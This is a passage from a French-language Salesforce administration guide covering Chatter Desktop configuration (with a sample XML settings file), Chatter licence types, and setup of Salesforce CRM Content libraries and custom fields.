- **2.** Dans l'élément config, créez les éléments enfants répertoriés dans ce tableau et ajoutez un attribut par défaut et un attribut modifiable. Les deux attributs peuvent avoir la valeur *true* ou *false*.

Pour qu'un élément enfant soit le paramètre par défaut, définissez l'attribut par défaut sur *true*. Pour que les utilisateurs puissent modifier un paramètre par défaut via l'interface utilisateur, définissez l'attribut modifiable de l'événement sur *true*.



### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

Salesforce CRM, les approbations, les notifications par e-mail Chatter, les invitations Chatter et les invitations de clients ne sont pas disponibles dans **Database.com**.



Remarque: Si l'attribut default est défini sur *true* pour chatSoundEnabled et sur *false* pour playSoundForEveryMessage, un son est émis uniquement pour les nouveaux chats reçus. Si les deux sont définis sur *true*, un son est émis pour chaque chat reçu. Si les deux sont définis sur *false*, les sons de chat sont désactivés.

**3.** Si votre organisation utilise des instances de Salesforce autres que Production et Sandbox, spécifiez les serveurs qui hébergent ces instances dans des éléments server distincts dans l'élément servers.

Dans chaque élément server, insérez les attributs suivants :

- **•** label : nom de la connexion telle que vous souhaitez l'afficher dans l'interface utilisateur.
- **•** serverUrl : l'URL que vous utilisez pour vous connecter à l'instance. L'URL doit commencer par https:// et se terminer par salesforce.com ou par chatter.com. Par exemple, si votre organisation a un service en Europe auquel vous vous connectez à partir de https://emea.salesforce.com, saisissez cette URL et nommez la connexion *Europe*.
- **•** defaultServer : sélectionnez TRUE pour définir ce serveur en tant qu'instance par défaut à laquelle Chatter Desktop se connecte.
- **4.** Vous pouvez tester le fichier de configuration .chatterdesktop.
	- **a.** Copiez le fichier de configuration .chatterdesktop dans le répertoire utilisateur de votre ordinateur. Les répertoires utilisateur sont :
		- **•** Windows : C:\Documents and Settings\<utilisateur> (Windows XP) ou C:\Utilisateurs\<utilisateur> (Windows 7)
		- **•** Mac OS : /Users/<utilisateur>
		- **•** Linux : /home/<utilisateur>
	- **b.** Lancez l'application Chatter Desktop et vérifiez qu'elle fonctionne correctement. En cas de problème, reportez-vous à [Conseils](#page-3012-0) [de dépannage de Chatter Desktop.](#page-3012-0)
- **5.** Copiez le fichier .chatterdesktop dans le répertoire utilisateur de chaque ordinateur qui utilise Chatter Desktop dans votre organisation.

Exemple: Voici un modèle de fichier de configuration :

```
<chatterdesktop>
  <config>
       <launchOnStartup default="false"
```

```
editable="false"/>
       <minimizeOnClose default="false"
                       editable="true"/>
       <notifications default="true"
                       editable="true"/>
       <criticalAlerts default="false"
                       editable="true"/>
       <bringToForeground default="false"
                        editable="true"/>
       <alwaysOnTop default="false"
                        editable="false"/>
       <chatWindowToForeground default="false"
                       editable="false"/>
       <chatSoundEnabled default="true"
                       editable="true"/>
      <playSoundForEveryMessage default="true"
                       editable="true"/>
   </config>
   <servers>
      <server label="Europe"
              serverUrl="https://emea.salesforce.com"
              defaultServer="true"/>
       <server label="Production"
              serverUrl="https://login.salesforce.com"
              defaultServer="false"/>
   </servers>
</chatterdesktop>
```
CONSULTER ÉGALEMENT :

[Contrôle de l'accès à Chatter Desktop](#page-3479-0) [Installation de la version gérée de Chatter Desktop](#page-3480-0)

# Licences Chatter

# Licences utilisateur Chatter

Toutes les licences Salesforce standard accordent un accès gratuit à Chatter à tous les utilisateurs de votre organisation. Salesforce offre également des licences spécifiques à Chatter : Chatter External, Chatter Free et Chatter Only (également appelé Chatter Plus).

# Chatter External

Cette licence est destinée à des utilisateurs hors du domaine de messagerie de votre société. Ces utilisateurs externes, également appelés clients, peuvent être invités dans les groupes Chatter qui autorisent les clients. Les clients peuvent accéder à des informations et interagir avec les utilisateurs uniquement dans les groupes auxquels ils sont invités. Ils n'ont pas accès aux objets ni aux données Chatter.

# Chatter Free

:

 $\ddot{\cdot}$ 

La licence Chatter Free est destinée aux utilisateurs qui ne possèdent pas de licence Salesforce, mais qui doivent accéder à Chatter. Ces utilisateurs peuvent accéder à des éléments Chatter standard, tels que des personnes, des profils, des groupes et des fichiers, mais ils ne peuvent pas accéder aux objets ni aux données Salesforce. Les utilisateurs de Chatter Free peuvent également être des modérateurs Chatter.

Les utilisateurs de Chatter Free n'affichent pas les mêmes onglets que les autres utilisateurs de Salesforce. Les utilisateurs de Chatter Free accèdent aux fils, aux personnes, aux groupes et aux fichiers via les liens du menu latéral de la page.

### Éditions

Disponible avec : Salesforce Classic

Les licences Chatter External et Chatter Free sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Les licences Chatter Only (également appelée Chatter Plus) sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition et **Performance Edition** 

Les administrateurs Salesforce peuvent à tout moment mettre à niveau une licence Chatter Free vers une licence Salesforce standard ou Chatter Only. Vous ne pouvez pas convertir une licence Salesforce standard ou Chatter Only en licence Chatter Free.

# Chatter Only (Chatter Plus)

La licence Chatter Only est également appelée licence Chatter Plus. Elle est destinée aux utilisateurs qui ne possèdent pas de licence Salesforce, mais qui doivent accéder à certains objets Salesforce en plus de Chatter. Les utilisateurs de Chatter Plus peuvent être des modérateurs Chatter et ont accès aux pages standard de personnes, de profils, de groupes et de fichiers Chatter. Ils peuvent également

- **•** Afficher les comptes et contacts Salesforce
- **•** Utiliser Salesforce CRM Content, Idées et Réponses
- **•** Accéder à des tableaux de bord et à des rapports
- **•** Utiliser et approuver des workflows
- **•** Utiliser le calendrier pour créer et suivre des activités
- **•** Afficher et modifier jusqu'à dix objets personnalisés
- **•** Ajouter des enregistrements à des groupes

Par défaut, les onglets des objets Salesforce standard sont masqués pour les utilisateurs de Chatter Plus. Exposez ces onglets si vous souhaitez les rendre disponibles pour les utilisateurs de Chatter Plus. Pour plus d'informations sur les utilisateurs de Chatter Plus, reportez-vous au forum [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf).

# Présentation des licences Chatter

Le tableau ci-dessous présente la liste des fonctionnalités disponibles pour les licences Chatter External, Chatter Free et Chatter Only.





# <span id="page-3486-0"></span>Salesforce CRM Content

# Configuration de Salesforce CRM Content

## AUTORISATIONS UTILISATEUR



## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Configurez Salesforce CRM Content pour activer l'utilisation de bibliothèques de contenus dans votre organisation. Salesforce CRM Content est disponible uniquement avec Salesforce Classic, mais les fichiers des bibliothèques de contenus sont disponibles dans Lightning Experience si Salesforce CRM Content est activé pour votre organisation.

Pour configurer Salesforce CRM Content pour votre organisation :

- **1.** Activez Salesforce CRM Content dans Configuration en saisissant *Salesforce CRM Content* dans la case Recherche rapide, puis en sélectionnant **Salesforce CRM Content** et Activer Salesforce CRM Content.
- **2.** Accordez aux utilisateurs l'accès à Salesforce CRM Content en leur attribuant des licences de fonctionnalité via l'une des méthodes suivantes :
	- **•** Pour attribuer automatiquement des licences de fonctionnalités aux utilisateurs, dans Configuration, saisissez *Salesforce CRM Content* dans la case Recherche rapide, sélectionnez **Salesforce CRM Content**, puis sélectionnez Attribuer automatiquement des licences de fonctionnalité aux utilisateurs nouveaux et existants.
	- **•** Pour attribuer manuellement des licences de fonctionnalités aux utilisateurs, dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs** et cliquez sur **Modifier** en regard du nom de l'utilisateur. Cochez la case Utilisateur Salesforce CRM Content, puis cliquez sur **Enregistrer**.
- **3.** Vérifiez que les utilisateurs Salesforce CRM Content dispose des autorisations utilisateurs Salesforce CRM Content activées. Les autorisations utilisateur comprennent « Gérer Salesforce CRM Content », « Créer des bibliothèques », « Gérer les autorisations de contenu », « Gérer les propriétés du contenu », « Gérer les types d'enregistrement et les présentations des fichiers » et « Livrer les fichiers et contenus personnels chargés ».
	- Remarque: Les utilisateurs qui disposent de l'autorisation « Livrer les fichiers et contenus personnels téléchargés » peuvent créer des livraisons de contenu à partir de bibliothèque personnelles. Cette autorisation utilisateur n'affecte pas la possibilité de livrer des contenus à partir de bibliothèques partagées.
- **4.** Vous pouvez également créer un groupe public avec un ensemble d'utilisateurs Salesforce CRM Content. Pour gagner du temps, attribuez le groupe à une bibliothèque plutôt que d'attribuer individuellement plusieurs utilisateurs à la même bibliothèque.
- **5.** Vous pouvez également créer une ou plusieurs autorisations de bibliothèque. Les autorisations de bibliothèque sont les groupes de privilèges qui déterminent l'accès d'un utilisateur à une bibliothèque. Chaque utilisateur doit disposer d'une autorisation de bibliothèque avant de pouvoir utiliser une bibliothèque. Toutes les nouvelles organisations contiennent trois autorisations de bibliothèque : administrateur de bibliothèque, auteur et visualiseur.
- **6.** Pour créer une bibliothèque, ajouter des membres et leur attribuer des autorisations sur les bibliothèques, utilisez l'Assistant nouvelle bibliothèque.
- **7.** Qualifier et définir votre contenu :
	- **a.** Créer des champs de contenu. Ce sont des champs personnalisés que vous attribuez à des présentations de page. Les champs par défaut sont Description, Balises, et Titre. Si vous souhaitez créer un champ intitulé Révisé par par exemple, alors votre champ de contenu personnalisé sera une liste de sélection contenant les noms des réviseurs potentiels.
	- **b.** Créer une présentation de page personnalisée ou modifier la présentation de page par défaut. Les présentations de page sont des conteneurs de champs personnalisés. Ils déterminent les champs disponibles au cours du processus de publication ainsi que l'affichage des champs sur la page de détail du contenu. Vous pouvez créer plusieurs présentations de page et types d'enregistrement, puis attribuer un champ de contenu à une ou à toutes les présentations de page. Par exemple, si les utilisateurs des services vente et marketing doivent enregistrer différentes données à propos de leur contenu, vous pouvez créer des présentations de page et des types d'enregistrement Vente et Marketing. Si vous créez un champ de référence Campagne associée et que vous l'ajoutez uniquement à la présentation de page et au type d'enregistrement Marketing, les utilisateurs qui sélectionnent le type d'enregistrement Ventes durant le processus de chargement ne peuvent pas choisir une campagne.

**8.** Vous pouvez aussi activer le service Ajouter un document Google à Salesforce afin que les membres de la bibliothèque puissent faire participer les documents Google à Salesforce CRM Content.

## Conseils de mise en œuvre

- **•** Avant de créer des bibliothèques, révisez les fichiers que vous envisagez de stocker dans Salesforce CRM Content afin de déterminer le nombre de bibliothèques nécessaires ainsi que les contenus appartenant à chaque bibliothèque. L'accès au contenu est attribué aux utilisateurs selon la bibliothèque.
- **•** Si vous devez gérer un grand nombre d'utilisateurs Salesforce CRM Content, créez un groupe public et ajoutez ce groupe à une bibliothèque plutôt que d'ajouter individuellement chaque utilisateur à la bibliothèque.
- **•** Pour activer la fonction de Salesforce CRM Content pour les pistes, les comptes, les contacts, les opportunités, les requêtes, les produits ou les objets personnalisés, ajoutez la liste associée Contenu associé à la présentation de page appropriée.
- **•** Pour envoyer du contenu Web à des collègues, des pistes ou des contacts et l'associer à des enregistrements Salesforce, ajoutez la liste associée Livraisons de contenu à la présentation de page des pistes, comptes, contacts, opportunités, requêtes, campagnes ou objets personnalisés.
- **•** Pour autoriser les utilisateurs à publier, modifier et rechercher dans n'importe quelle langue prise en charge par Salesforce, dans Configuration, saisissez *Salesforce CRM Content* dans la case Recherche rapide, sélectionnez **Salesforce CRM Content**, puis cliquez sur **Activer la recherche et la contribution multilingues**.
- **•** Pour associer des documents Google à une bibliothèque, le service d'ajout de document Google à Salesforce doit être activé pour votre organisation.
- **•** Salesforce CRM Content est disponible via le portail client et le portail partenaire.
- **•** Tous les éléments Salesforce CRM Content s'affichent en tant qu'onglets principaux dans la console Salesforce.

## Pratiques recommandées

- **•** Si vous utilisez la liste associée Contenu associé dans les objets Salesforce, alignez les champs de contenu personnalisés sur les champs standard et personnalisés de l'objet afin d'augmenter la précision des résultats de la « Recherche de contenu ». En cliquant sur le bouton **Rechercher le contenu** dans la liste associée, vous faites correspondre le contenu aux champs sur l'enregistrement et vous affichez les résultats de recherche qui contiennent le contenu associé.
- **•** Pour vérifier que le contenu est classé de manière cohérente, définissez des noms de balises cohérents avec vos contributeurs. Par exemple, en saisissant des noms de balises en sortie, vous évitez les différences de balises dans la même bibliothèque, comme « canal » et « canaux ».
- **•** Évitez d'utiliser trop de balises. Le moteur de recherche aide les utilisateurs à trouver un contenu spécifique. Les balises permettent quant à elles de parcourir les contenus et de s'y inscrire. Un nombre excessif de balises crée un encombrement superflu.
- **•** Vous ne pouvez pas modifier ou supprimer les noms de balises. Vous pouvez retirer des balises d'un document, mais les balises ne sont pas supprimées.
- **•** Les balises ne sont pas sensibles à la casse. Deux balises ne peuvent pas porter le même nom, même avec une casse différente. La casse de la balise d'origine est toujours utilisée.
- **•** Pour mettre en lumière le contenu important et en faciliter la recherche, indiquez "en fonction" dans la page de détail du contenu. Le contenu présenté a la priorité sur un contenu similaire dans les résultats de recherche et s'affiche sous l'onglet Bibliothèques pour en faciliter l'accès. Pour activer un contenu, les utilisateurs doivent disposer de l'option Présenter le contenu parmi les autorisations de leur bibliothèque.
- **•** Si votre organisation utilise Google Docs, demandez aux membres de la bibliothèque d'ajouter leurs documents Google à une bibliothèque. L'inclusion de documents Google dans Salesforce CRM Content permet aux utilisateurs d'accéder à tous les types de

contenus depuis un seul emplacement et d'appliquer la fonctionnalité Salesforce CRM Content telle que les votes, les commentaires et les abonnements, aux documents Google.

### CONSULTER ÉGALEMENT :

[Personnalisation de Salesforce CRM Content](#page-3490-0)

- [Configuration de livraisons de contenu](#page-3506-0)
- [Configuration de Salesforce CRM Content pour Salesforce Classic Mobile](#page-1136-0)

# Personnalisation de contenu

## <span id="page-3490-0"></span>Personnalisation de Salesforce CRM Content

Dans Configuration, saisissez *Salesforce CRM Content* dans la case Recherche rapide, puis sélectionnez **Salesforce CRM Content** pour accéder aux options de personnalisation de Salesforce CRM Content suivantes :

- Conseil: Pour effectuer la configuration initiale de Salesforce CRM Content pour votre organisation, reportez-vous à [Configuration de Salesforce CRM Content](#page-3486-0) à la page 3481.
- **• Champs de contenu** : [permettent de créer, modifier ou supprimer des champs de contenu](#page-3491-0) [personnalisés.](#page-3491-0) Les champs personnalisés permettent aux utilisateurs d'organiser et de définir les contenus durant le processus de publication.
- **• Règles de validation** : créer, modifier ou supprimer des règles de validation. Avant que l'utilisateur enregistre le contenu, les règles de validation vérifient que les données saisies par l'utilisateur lors de la publication respectent les normes spécifiées.
- **• Autorisations de bibliothèque** : [créer, modifier ou supprimer des autorisations de bibliothèque](#page-3494-0). Une autorisation sur la bibliothèque détermine les droits d'utilisateur dans une bibliothèque.
- **• Paramètres** : permettent de [modifier les paramètres par défaut de Salesforce CRM Content](#page-3503-0) pour le support multilingue, les téléchargements de fichiers PDF, la création d'un pack de contenu ou le visualiseur de documents avancé.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Content](#page-3486-0)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier ou supprimer des champs de contenu :

**•** Gérer les propriétés du contenu

 $OLI$ 

Gérer Salesforce CRM **Content** 

Pour définir ou modifier des règles de validation de champ :

**•** Personnaliser l'application

Pour créer, modifier ou supprimer des autorisations de bibliothèque :

**•** Gérer les autorisations de contenu

OU

Gérer Salesforce CRM **Content** 

Modifier les paramètres de contenu :

**•** Gérer Salesforce CRM **Content** 

## <span id="page-3491-0"></span>Personnalisation des champs de contenu

Pour créer, modifier et supprimer des champs personnalisés Salesforce CRM Content afin de classer et définir votre contenu, accédez aux paramètres de gestion d'objet du contenu. Si vous utilisez Lightning Experience, accédez au Gestionnaire d'objets, sélectionnez **Version de contenu**, puis faites défiler jusqu'à la zone des champs. Si vous utilisez Salesforce Classic, saisissez *Salesforce Files* dans la case Recherche rapide, puis sélectionnez **Champs**. Les données attribuées à ces champs au cours du téléchargement sont affichées sur la page de détail du contenu pendant toute la durée de vie du fichier. Une fois les champs de contenu personnalisés créés, vous devez les attribuer à une présentation de page. La présentation de page détermine quels champs sont affichés lorsqu'un utilisateur charge ou vérifie des fichiers dans Salesforce CRM Content.

#### **Pour créer un champ de contenu personnalisé :**

- **1.** Cliquez sur **Nouveau**.
- **2.** Choisissez le type de champ à créer, puis cliquez sur **Suivant**.
- **3.** Pour des champs de relation, associez un objet au champ, puis cliquez sur **Suivant**.
- **4.** Saisissez l'étiquette d'un champ. Le nom du champ est automatiquement renseigné en fonction de l'étiquette que vous saisissez. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs. Assurez-vous que le nom du champ personnalisé est différent de tout nom de champ standard de cet objet.
- **5.** Choisissez le type de présentation de page qui doit affiché ce champ en tant que champ modifiable.

Pour modifier ou supprimer un champ de contenu personnalisé, cliquez sur **Modifier** ou sur **Suppr** dans la liste associée Champs personnalisés & relations de ce contenu. Vous ne pouvez pas modifier ou supprimer les champs standard de contenu. Les champs personnalisés supprimés et les données

qu'ils contiennent sont stockés jusqu'à ce que votre organisation les supprime définitivement ou que 15 jours se soient écoulés, selon le premier de ces événements.Jusqu'à ce moment, vous pouvez restaurer le champ et ses données.

#### CONSULTER ÉGALEMENT :

[Personnalisation de Salesforce CRM Content](#page-3490-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier ou supprimer des champs personnalisés :

**•** Gérer Salesforce CRM **Content** 

OU

Gérer les propriétés du contenu
# Bibliothèques

<span id="page-3492-0"></span>Création de bibliothèques

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Stockez, partagez et gérez vos fichiers dans des bibliothèques de contenu, puis déterminez les accès et les autorisations d'accès aux fichiers dans chaque bibliothèque. Chaque organisation peut compter jusqu'à 2 000 bibliothèques.

## Étape 1 : Création d'une bibliothèque

- **1.** Cliquez sur **Nouveau** dans la section Mes bibliothèques de la page d'accueil d'onglet Bibliothèques.
- **2.** Saisissez un nom de bibliothèque unique.
- **3.** Vous pouvez également ajouter une description.
- **4.** Cliquez sur **Enregistrer et ajouter des membres** ou, si vous souhaitez ajouter des membres plus tard, cliquez sur le bouton **Enregistrer et fermer**.

## Étape 2 : Ajout de membres à la bibliothèque

- **1.** Dans l'onglet **Bibliothèques**, cliquez sur le nom de la bibliothèque si celle-ci n'est pas déjà ouverte.
- **2.** Dans la section **Membres**, cliquez sur **Ajouter des membres**.
- **3.** Si le membre que vous souhaitez ajouter n'est pas répertorié, saisissez les premières lettres de son prénom dans la case de recherche, puis cliquez sur **Rechercher**.
- **4.** Sélectionnez des membres dans la zone membres disponibles. Les membres peuvent comprendre des utilisateurs Salesforce CRM Content individuels ou des groupes publics contenant des utilisateurs Salesforce CRM Content.
	- Conseil: Si vous avez de nombreux utilisateurs Salesforce CRM Content, créez un groupe public et ajoutez-le à une bibliothèque plutôt que d'ajouter individuellement les utilisateurs à la bibliothèque.
- **5.** Cliquez sur **Ajouter** pour ajouter les membres à la bibliothèque.
- **6.** Cliquez sur **Suivant**.

### Étape 3 : Attribution d'autorisations de bibliothèque aux membres

Sélectionnez une autorisation de bibliothèque pour chaque utilisateur ou groupe public et cliquez sur **Enregistrer**. Pour plus d'informations, reportez-vous à [Gestion des autorisations de bibliothèque](#page-3494-0) à la page 3489.

### AUTORISATIONS UTILISATEUR

#### Pour créer des bibliothèques

- : **•** Gérer Salesforce CRM **Content** 
	- OU

« Créer des bibliothèques »

Pour ajouter des membres à une bibliothèque :

**•** Gérer Salesforce CRM **Content** 

 $\Omega$ 

Gérer la bibliothèque doit être coché dans la définition de l'autorisation de votre bibliothèque

Pour attribuer à des membres des autorisations de bibliothèque :

**•** Gérer Salesforce CRM **Content** 

 $O<sub>U</sub>$ 

Gérer la bibliothèque doit être coché dans la définition de l'autorisation de votre bibliothèque

# <span id="page-3494-0"></span>Gestion des autorisations de bibliothèques

